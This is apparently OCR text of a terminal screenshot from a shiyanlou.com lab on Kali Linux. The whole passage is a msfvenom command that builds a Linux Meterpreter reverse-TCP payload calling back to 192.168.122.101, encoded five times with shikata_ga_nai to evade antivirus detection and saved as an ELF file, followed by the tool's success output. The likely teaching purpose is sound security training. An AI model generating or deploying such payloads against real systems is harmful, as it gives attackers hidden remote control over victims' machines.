 Terminal 终端 - root@kali: /
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:/# msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.122.101
-e x86/shikata_ga_nai -i 5 -f elf -o /root/payload_encoder.elf
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 98 (iteration=0)
x86/shikata_ga_nai succeeded with size 125 (iteration=1)
x86/shikata_ga_nai succeeded with size 152 (iteration=2)
x86/shikata_ga_nai succeeded with size 179 (iteration=3)
x86/shikata_ga_nai succeeded with size 206 (iteration=4)
x86/shikata_ga_nai chosen with final size 206
Payload size: 206 bytes
Final size of elf file: 290 bytes
Saved as: /root/payload_encoder.elf
root@kali:/#
实验楼
shiyanlou.com